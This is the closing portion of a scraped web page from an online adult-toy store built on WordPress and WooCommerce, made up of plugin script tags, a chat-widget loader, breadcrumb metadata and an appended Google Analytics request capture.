<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a280d20a7b52ce3a74de1e8fff4f3cc8","fragment_name":"wc_fragments_a280d20a7b52ce3a74de1e8fff4f3cc8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/uploads/fusion-scripts/9c392f99eaceeb4d9b170c85abb7c5d8.min.js?ver=3.0.2" id="fusion-scripts-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.2.4" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js"></script>
<script type="text/javascript" id="wpb-get-a-quote-button-scripts-js-extra">
/* <![CDATA[ */
var WPB_GQB_Vars = {"ajaxurl":"https:\/\/www.navabee.com\/wp-admin\/admin-ajax.php","nonce":"d7ec56558a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.2.4" id="wpb-get-a-quote-button-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.navabee.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.navabee.com"},{"@type":"ListItem","position":2,"name":"Vibrators","item":"https:\/\/www.navabee.com\/product-category\/vibrators\/"},{"@type":"ListItem","position":3,"name":"Rabbit Vibrators","item":"https:\/\/www.navabee.com\/product-category\/vibrators\/rabbit-vibrators\/"}]}</script><script type='text/javascript'>
document.tidioChatCode = "r4mycq5guczlsswzhxmjul1gi0ch3xcm";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/r4mycq5guczlsswzhxmjul1gi0ch3xcm.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
	        
        <script src="//code.tidio.co/cryrf2l0mgav5ex2l4cuvvadn94js9nr.js" async></script>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1623257213&t=pageview&_s=1&dl=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F&ul=en-us%40posix&dt=LED%20Sparkle%20Vibrator%20-China%20Adult%20Sex%20Store&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=834971582&gjid=599222245&cid=1479307814.1768361959&tid=UA-205479220-1&_gid=103149171.1768361959&_r=1&_slc=1&gtm=45He61c1n81MTC29GFv850264442za200zd850264442&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495938~115938465~115938469~117041588~117091818&z=1396017242
body_size: -450
content:
2,cG-YVK088M61Q